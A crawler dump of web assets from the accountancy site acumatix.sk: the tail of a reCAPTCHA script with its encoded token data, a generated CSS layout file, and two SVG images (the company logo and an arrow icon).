JMZUp+w4Rbwr7Cl8O9w7fDizLDgsKNw68Sb8OsTEnCoMOEc11FwprDgEDDu8KPfMKzeFwvMiHDi8Kaw5vCgjHCqXjDiMOMwrACGcOswr/DpjDCkzEew75sDcKFw7rCusKkw7XCr8OhewTDgsOCBg7CkxZYQcKmw6wqJWdZLjMew4dTw6cRamM/wrvDt8OgTlbCkD1ab8Ojc1DDjsKke8O/wooRRUjCrMKXJFnCs8K3WF48QsKeScKnFMKpw4zCocOOw4p6YcOnGMOWw6wDLQnDu8KmfxjClxFQwqQWw4BeGlTCmERgwrUkaAHCnT/CjcOlwoUdw6E5IcKXD8Kbc8Oxb8OTw67DsMOnw73CnWEBwp0OcVtqfyQdC8K+eMKea8K1ZcOVYi4YwqNawrXDscKdAcONecOMwpFmJcORw68Bw67Ci8KAwpxuw6k1wobDhhUzaXDDkcOYV8OywrrCusK3F8KnXsOhMl/Ds8KbwqjCkQtcwqDDrMK/H8KVw5ZgJMORwozCogxYYG9IwqVgVlrDsQ49w4rCjcKjwrwewoXDkMO9wqbCtcKdC0PCi3PDhBrDhsK/[base64]/Dn8KOTSzChTkKUsOuIMOxw7DDmhZlw4ZJw4TCvSJmCMOcwpDCgMOJwrPDu8K6wqkhGcKywoUTwrTDiQNYaEIpDMOSwpbDtcKWwo7Cv8OUE1MDYFtnKcKFw5Flw7JWw6LDkMOKw5rCt21lw593wrLDkcOFw4fCrMK3IA8RwpIWMzQVwrPDkVxHw4ALwq/DscOuwo0NLC8WWcOgw6hgwocYUBELQ8Odw5Y9ZlEYT1LCmUrDowcBw4zCrlvDpMOJCTtyfsKawprDnS3CnSUlBTDDicO3wrU4wqVWNcOmw5rDlcK0wqfDq8OdwoHChsKjOcOGwpbCmjrCucKGwr0WW8KRJF18wp/[base64]/[base64]/CmsO4b8OieWgBK1ZNDnrCl0E3w6XDvHfCgMOhJwkJbsKcc1TDnhzCm0XDtMObZ8K9U0XDicKTS2HDncO7P8KMc0PCrwXDrwLDtk5DfsKWw7ZJw7bDhsKfw73Crm3CnVJiGihDFk0HSsKpP0NdwpTDjcOIUAtB\x22],null,[\x22conf\x22,null,\x226LeAMZUjAAAAAGnT8MGMdcJwCaAWY-yraITUBwWv\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,501],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,0,null,null,1,null,0,1],\x22https://acumatix.sk:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uya3ZQDtoyYtK3rymkSnj6+MqBDJaFq/01LAAvYWI7s\\u003d\x22,1,0,null,1,1762091049307,0,0,[118,136],null,[56,148,201,166],\x22RC-1z-fg8JpiFIQzw\x22,null,null,null,null,null,\x220dAFcWeA4ElbnqjDKO0xYdhnbobUqPbTN9XOERakGJ03L9QD2WBcKRdtO9MyY-e-x-R-IUiBO8I8KQOm04Y5bSFlla9srzGxWg6w\x22,1762173849307]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://acumatix.sk/wp-content/uploads/betheme/css/post-316.css?ver=1762087446
body_size: 516
content:
.mcb-section .mcb-wrap .mcb-item-d0c24fe46 .mcb-column-inner-d0c24fe46{padding-bottom:30px;}.mcb-section .mcb-wrap .mcb-item-69d693014 .mcb-column-inner-69d693014{text-align:right;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .mfn-icon-box{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .mfn-icon-box:hover{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .mfn-icon-box:hover .icon-wrapper{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .desc-wrapper{text-align:left;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .mcb-column-inner-9f06b1361{transition:0.3s;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-d017f069e .mfn-icon-box{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-d017f069e .mfn-icon-box:hover{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-d017f069e .mfn-icon-box:hover .icon-wrapper{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-d017f069e .desc-wrapper{text-align:left;}.mcb-section .mcb-wrap .mcb-item-d017f069e .mcb-column-inner-d017f069e{transition:0.3s;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-91126e47b .mfn-icon-box{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-91126e47b .mfn-icon-box:hover{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-91126e47b .mfn-icon-box:hover .icon-wrapper{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-91126e47b .desc-wrapper{text-align:left;}.mcb-section .mcb-wrap .mcb-item-91126e47b .mcb-column-inner-91126e47b{transition:0.3s;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .mfn-icon-box{padding-top:50px;padding-right:50px;padding-bottom:50px;padding-left:50px;border-radius:12px 12px 12px 12px;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .mfn-icon-box:hover{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .mfn-icon-box:hover .icon-wrapper{background-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .desc-wrapper{text-align:left;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .mcb-column-inner-5gec5nwd{transition:0.3s;border-radius:12px 12px 12px 12px;}.mcb-section-866a4c8ff{padding-top:100px;padding-bottom:100px;}.mcb-section .mcb-wrap .mcb-item-dce2c67a4 .mcb-column-inner-dce2c67a4{text-align:center;}.mcb-section .mcb-wrap .mcb-item-dce2c67a4 .image_frame{width:150px;}.mcb-section .mcb-wrap .mcb-item-3e23eb003 .mfn-divider-inner{--mfn-divider-gap-top:20px;--mfn-divider-gap-bottom:20px;--mfn-divider-border-color:#EDF2F4;}.mcb-section .mcb-wrap .mcb-item-ejfty1hs7 .mcb-column-inner-ejfty1hs7{padding-right:2px;padding-left:2px;padding-top:20%;padding-bottom:20%;margin-bottom:0px;}.mcb-section .mcb-wrap-45b9vzd2 .mcb-wrap-inner-45b9vzd2{padding-right:20%;padding-left:20%;}.mcb-section-2yzlguhhm{background-image:url(https://acumatix.sk/wp-content/uploads/2022/11/kontakt-scaled.webp#144);background-size:cover;}.mcb-section-2yzlguhhm .mcb-background-overlay{opacity:0.3;background-image:linear-gradient(180deg, #FFFFFF 0%, #000000 50%);}@media(max-width: 959px){.mcb-section .mcb-wrap .mcb-item-d0c24fe46 .mcb-column-inner-d0c24fe46{margin-bottom:0px;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .mfn-icon-box{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.mcb-section .mcb-wrap .mcb-item-d017f069e .mfn-icon-box{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.mcb-section .mcb-wrap .mcb-item-91126e47b .mfn-icon-box{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .mfn-icon-box{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.mcb-section .mcb-wrap-45b9vzd2 .mcb-wrap-inner-45b9vzd2{padding-right:5%;padding-left:5%;}}@media(max-width: 767px){.mcb-section .mcb-wrap .mcb-item-d0c24fe46 .title{text-align:center;}.mcb-section .mcb-wrap .mcb-item-d0c24fe46 .mcb-column-inner-d0c24fe46{padding-bottom:30px;}.mcb-section .mcb-wrap .mcb-item-69d693014 .mcb-column-inner-69d693014{text-align:center;margin-top:10px;}.mcb-section .mcb-wrap .mcb-item-9f06b1361 .desc-wrapper{text-align:center;}.mcb-section .mcb-wrap .mcb-item-d017f069e .desc-wrapper{text-align:center;}.mcb-section .mcb-wrap .mcb-item-91126e47b .desc-wrapper{text-align:center;}.mcb-section .mcb-wrap .mcb-item-5gec5nwd .desc-wrapper{text-align:center;}.mcb-section-866a4c8ff{padding-top:50px;padding-bottom:50px;}.mcb-section-866a4c8ff .mcb-section-inner-866a4c8ff{justify-content:flex-start;}.mcb-section-de73567b9 .mcb-section-inner-de73567b9{align-content:center;align-items:center;justify-content:space-between;}.mcb-section .mcb-wrap .mcb-item-3e23eb003 .mfn-divider-inner{--mfn-divider-gap-bottom:5px;}.mcb-section-2fdeae48a .mcb-section-inner-2fdeae48a{align-content:center;align-items:center;justify-content:space-between;}.mcb-section .mcb-wrap-45b9vzd2 .mcb-wrap-inner-45b9vzd2{padding-right:0%;padding-left:0%;}}

--- FILE ---
content_type: image/svg+xml
request_url: http://acumatix.sk/wp-content/uploads/2022/11/acumatix-logo.svg
body_size: 3286
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 27.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 200 50" style="enable-background:new 0 0 200 50;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#E21C3B;}
</style>
<g>
	<g>
		<path d="M121.49,31.23c2.86-5.36,5.54-10.45,8.29-15.5c0.64-1.17,1.15-2.4,1.9-3.51c0.24-0.36,0.45-0.47,0.84-0.47
			c2.53,0.01,5.05,0,7.69,0c-0.67,2.48-1.32,4.9-1.97,7.32c-1.12,4.18-2.24,8.37-3.35,12.55c-0.49,1.83-0.98,3.66-1.46,5.5
			c-0.12,0.46-0.31,0.66-0.84,0.64c-1.28-0.05-2.56-0.02-3.84-0.01c-0.55,0-0.85,0.1-0.61-0.76c1.65-6.1,3.2-12.23,4.96-18.3
			c0.03-0.11-0.01-0.25-0.03-0.53c-1.54,2.96-3.01,5.79-4.49,8.62c-1.84,3.5-3.7,7-5.54,10.51c-0.18,0.35-0.4,0.49-0.82,0.48
			c-1.48-0.04-2.96-0.06-4.43,0c-0.71,0.03-0.85-0.19-0.85-0.86c0.03-5.87,0.02-11.74,0.02-17.62c0-0.31,0-0.62,0-0.93
			c-0.04-0.01-0.08-0.01-0.12-0.02c-0.68,2.49-1.38,4.97-2.04,7.46c-1,3.79-1.98,7.59-2.98,11.38c-0.09,0.33-0.25,0.6-0.73,0.58
			c-1.57-0.04-3.15-0.02-4.8-0.02c1.45-5.31,2.87-10.55,4.3-15.79c0.62-2.29,1.33-4.56,1.81-6.88c0.46-2.19,2.4-3.27,4.2-3.31
			c1.35-0.03,2.7,0.05,4.04-0.03c0.8-0.05,0.88,0.26,0.88,0.94c-0.03,5.84-0.01,11.68-0.01,17.52
			C121.49,30.43,121.49,30.68,121.49,31.23z"/>
		<path d="M109.66,17.65c-1,3.76-1.97,7.4-2.95,11.03c-0.67,2.47-1.4,4.9-3.43,6.69c-1.53,1.35-3.36,1.94-5.3,2.4
			c-3.05,0.72-5.88,0.35-8.51-1.39c-1.14-0.75-1.94-2.73-1.67-4.14c0.89-4.67,2.36-9.19,3.52-13.79c0.16-0.62,0.38-0.84,1.02-0.81
			c1.28,0.05,2.56,0.04,3.84,0.01c0.74-0.02,0.99,0.02,0.72,0.95c-1.14,3.95-2.07,7.96-3.22,11.9c-0.8,2.74,1.66,3.69,3.6,3.19
			c2.31-0.59,3.22-2.23,3.73-4.38c0.72-3.04,1.59-6.05,2.42-9.07c0.46-1.67,1.73-2.39,3.32-2.57
			C107.7,17.56,108.66,17.65,109.66,17.65z"/>
		<path d="M182.46,31.76c-1.01,0.66-1.55,1.66-2.31,2.43c-1.03,1.06-1.95,2.23-2.89,3.37c-0.13,0.16-0.25,0.17-0.41,0.17
			c-2.02,0-4.04,0-6.22,0c0.67-1.04,1.52-1.7,2.18-2.51c1.19-1.43,2.56-2.69,3.81-4.07c0.96-1.06,1.92-2.12,2.95-3.13
			c0.42-0.42,0.48-0.85,0.23-1.45c-1.12-2.71-2.19-5.44-3.26-8.17c-0.18-0.46-0.17-0.79,0.52-0.77c1.64,0.04,3.28,0.04,4.92,0
			c0.5-0.01,0.56,0.21,0.67,0.58c0.56,1.77,1.16,3.53,1.75,5.31c1.94-2.18,3.86-4.35,5.8-6.51c0.72-0.8,1.67-1.15,2.74-1.14
			c1.44,0.01,2.88,0,4.31,0c0.08,0.16,0.11,0.27-0.01,0.39c-0.98,1.04-1.95,2.09-2.94,3.13c-2.42,2.56-4.84,5.11-7.28,7.65
			c-0.32,0.34-0.34,0.57-0.16,1.01c1.21,2.91,2.33,5.86,3.55,8.77c0.3,0.72,0.29,0.95-0.57,0.92c-1.57-0.05-3.15-0.04-4.73,0
			c-0.59,0.02-0.83-0.17-1-0.73C183.62,35.28,183.04,33.56,182.46,31.76z"/>
		<path d="M86.91,31.44c-1.01,1.92-2.26,3.44-3.97,4.56c-3.19,2.08-6.69,2.72-10.34,1.68c-2.15-0.61-3.58-2.23-3.89-4.52
			c-0.56-4.18,0.65-7.92,3.13-11.27c2.62-3.53,6.25-4.89,10.52-4.61c2.25,0.15,4.35,0.85,5.57,2.99c0.5,0.88,0.67,1.9,0.85,2.9
			c0.1,0.53-0.01,0.82-0.69,0.79c-1.44-0.06-2.89-0.01-4.33-0.03c-0.23,0-0.5,0.17-0.7-0.27c-0.89-1.92-2.51-2.4-4.57-1.55
			c-2.37,0.98-3.16,3.09-3.87,5.25c-0.35,1.07-0.4,2.19-0.43,3.33c-0.06,2.5,1.9,3.16,3.8,2.85c1.13-0.18,2.19-0.63,3.01-1.51
			c0.38-0.41,0.94-0.58,1.47-0.6C83.89,31.4,85.33,31.44,86.91,31.44z"/>
		<path d="M165.33,17.85c0.87,0,1.72,0.02,2.57-0.01c0.47-0.01,0.54,0.14,0.42,0.58c-0.5,1.9-1.65,3.06-3.67,3.15
			c-0.43,0.02-0.5,0.32-0.56,0.54c-0.95,3.48-1.88,6.96-2.78,10.45c-0.15,0.59,0.15,1.01,0.82,1.04c0.39,0.02,0.79,0.05,1.18-0.01
			c0.84-0.11,0.84,0.35,0.68,0.93c-0.21,0.76-0.56,1.5-0.63,2.27c-0.08,0.95-0.59,1-1.31,0.95c-1.68-0.13-3.39,0.22-5.06-0.19
			c-1.39-0.35-2.13-1.4-1.79-2.75c0.54-2.21,1.17-4.4,1.76-6.6c1.18-4.43,2.37-8.86,3.55-13.29c0.21-0.79,0.39-1.6,0.6-2.39
			c0.11-0.41,0.32-0.63,0.82-0.59c0.72,0.06,1.44,0.01,2.17,0.02c1.62,0,2.48,1.12,2.06,2.69c-0.15,0.55-0.37,1.07-0.52,1.62
			C165.51,16.77,165.43,17.3,165.33,17.85z"/>
		<path class="st0" d="M33.96,22.3c-0.04,0.23-0.25,0.3-0.41,0.39c-0.98,0.57-2.01,1.05-2.95,1.68c-0.59,0.4-0.81,0.16-1.07-0.3
			c-1.8-3.14-3.59-6.29-5.4-9.43c-0.15-0.26-0.2-0.72-0.58-0.7c-0.27,0.01-0.33,0.43-0.47,0.67c-1.82,3.14-3.64,6.28-5.43,9.43
			c-0.31,0.55-0.55,0.64-1.08,0.3c-0.9-0.58-1.83-1.09-2.77-1.61c-0.45-0.25-0.58-0.49-0.29-1c2.7-4.61,5.36-9.25,8.06-13.86
			c0.86-1.47,3.13-1.55,3.97-0.11c2.76,4.72,5.48,9.47,8.21,14.2C33.83,22.08,33.9,22.19,33.96,22.3z"/>
		<path class="st0" d="M38.01,38.72c-2.05-3.55-3.98-6.94-5.97-10.3c-0.37-0.61-0.27-0.83,0.31-1.13c0.95-0.49,1.88-1.01,2.77-1.6
			c0.51-0.34,0.74-0.13,0.98,0.26c2.39,3.99,4.8,7.98,7.17,11.99c0.51,0.87,1.28,1.61,1.21,2.78c-0.11,1.71-0.88,2.54-2.59,2.54
			c-5.22,0-10.43-0.02-15.65,0.01c-0.75,0-0.96-0.19-0.91-0.92c0.07-0.95,0.06-1.9,0-2.85c-0.04-0.67,0.21-0.8,0.83-0.8
			c3.74,0.03,7.48,0.01,11.22,0.01C37.52,38.72,37.68,38.72,38.01,38.72z"/>
		<path class="st0" d="M9.18,38.72c4.02,0,7.89,0.02,11.76-0.02c0.7-0.01,0.9,0.19,0.86,0.87c-0.06,0.95-0.06,1.9,0,2.85
			c0.05,0.72-0.21,0.85-0.88,0.85c-5.15-0.03-10.31-0.02-15.46-0.02c-2.41,0-3.53-2.01-2.28-4.14c1.13-1.93,2.29-3.84,3.45-5.75
			c1.48-2.44,2.98-4.86,4.43-7.31c0.31-0.52,0.53-0.62,1.05-0.29c0.9,0.57,1.83,1.11,2.77,1.6c0.53,0.28,0.55,0.51,0.25,1.01
			c-1.84,3.12-3.65,6.27-5.46,9.41C9.53,38.04,9.39,38.33,9.18,38.72z"/>
		<path d="M167.37,37.74c-0.72,0-1.45-0.03-2.17,0.01c-0.61,0.04-0.64-0.25-0.52-0.71c1.47-5.43,2.95-10.86,4.42-16.28
			c0.22-0.82,0.49-1.64,0.63-2.48c0.09-0.52,0.33-0.64,0.78-0.63c0.72,0.02,1.44-0.01,2.17,0.01c1.61,0.04,2.49,1.25,2.07,2.8
			c-1.47,5.53-2.94,11.06-4.39,16.59c-0.14,0.53-0.37,0.74-0.93,0.7C168.75,37.7,168.06,37.74,167.37,37.74z"/>
		<path class="st0" d="M173.12,16.08c-0.59,0-1.19-0.07-1.77,0.02c-0.83,0.12-0.93-0.28-0.76-0.91c0.22-0.84,0.53-1.66,0.69-2.51
			c0.11-0.58,0.35-0.77,0.91-0.74c0.72,0.04,1.44-0.01,2.16,0.01c1.43,0.04,2.22,1.06,1.93,2.47c-0.01,0.03-0.01,0.07-0.01,0.1
			c-0.48,1.81,0.05,1.54-1.88,1.56C173.97,16.08,173.55,16.08,173.12,16.08z"/>
		<path d="M153.87,17.88c-2.73-0.77-5.53-0.96-8.28-0.21c-2.82,0.76-5.04,2.34-6.21,5.29c1.72,0,3.35-0.01,4.97,0.01
			c0.31,0,0.47-0.17,0.65-0.36c1.14-1.26,4.09-1.26,5.43-0.64c0.66,0.31,0.77,0.77,0.49,1.43c-0.37,0.9-1.23,1.13-1.99,1.3
			c-1.86,0.42-3.77,0.62-5.63,1.03c-3.23,0.7-5.8,2.27-6.73,5.7c-0.4,1.49-0.74,3.02,0.15,4.48c1.06,1.74,2.85,2.05,4.62,2.18
			c1.96,0.15,3.94-0.03,5.84-0.57c3.28-0.94,5.66-2.89,6.86-6.18c1.04-2.86,1.63-5.84,2.48-8.74
			C157.11,20.57,155.85,18.44,153.87,17.88z M149.28,29.8c-0.89,2.9-3.43,4.37-6.41,3.99c-0.92-0.12-1.46-1.03-1.22-1.93
			c0.46-1.74,1.75-2.46,3.36-2.78c1.6-0.32,3.19-0.69,4.89-1.22C149.67,28.61,149.47,29.2,149.28,29.8z"/>
		<path d="M67.03,18.02c-1.53-0.56-3.09-0.8-4.84-0.76c-1.14-0.16-2.39,0.09-3.59,0.42c-2.58,0.71-4.68,2.13-5.92,4.62
			c-0.28,0.57-0.15,0.67,0.4,0.67c1.41-0.01,2.82-0.02,4.23,0.01c0.38,0.01,0.6-0.16,0.83-0.4c1.19-1.25,4.14-1.22,5.44-0.58
			c0.63,0.31,0.74,0.82,0.38,1.45c-0.44,0.8-1.21,1.07-2,1.29c-1.88,0.53-3.86,0.48-5.74,0.99c-2.75,0.75-5.23,1.83-6.29,4.81
			c-0.49,1.39-1.01,2.76-0.66,4.26c0.54,2.31,2.82,3.17,4.92,3.32c1.78,0.13,3.58-0.02,5.3-0.42c3.65-0.85,6.36-2.89,7.62-6.57
			c0.97-2.81,1.59-5.72,2.37-8.59C70.08,20.45,68.78,18.66,67.03,18.02z M62.76,28.43c-0.58,2.55-1.74,4.6-4.52,5.29
			c-0.46,0.11-0.91,0.02-1.29,0.08c-0.16,0-0.26,0-0.36,0c-0.63-0.01-1.33,0.12-1.7-0.6c-0.41-0.79-0.17-1.52,0.19-2.26
			c0.46-0.94,1.3-1.4,2.22-1.65c1.67-0.46,3.38-0.77,5.05-1.23C62.88,27.92,62.82,28.16,62.76,28.43z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://acumatix.sk/wp-content/uploads/2022/03/accountant4-slider-icon.svg
body_size: 62
content:
<svg width="73" height="73" viewBox="0 0 73 73" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect y="73" width="73" height="73" rx="36.5" transform="rotate(-90 0 73)" fill="black"/>
<path d="M35.2148 31.5684L35.7352 31.048C35.9555 30.8277 36.3117 30.8277 36.5297 31.048L41.0859 35.602C41.3062 35.8223 41.3062 36.1785 41.0859 36.3965L36.5297 40.9527C36.3094 41.173 35.9531 41.173 35.7352 40.9527L35.2148 40.4324C34.9922 40.2098 34.9969 39.8465 35.2242 39.6285L38.0484 36.9379H31.3125C31.0008 36.9379 30.75 36.6871 30.75 36.3754V35.6254C30.75 35.3137 31.0008 35.0629 31.3125 35.0629H38.0484L35.2242 32.3723C34.9945 32.1543 34.9898 31.791 35.2148 31.5684Z" fill="white"/>
</svg>
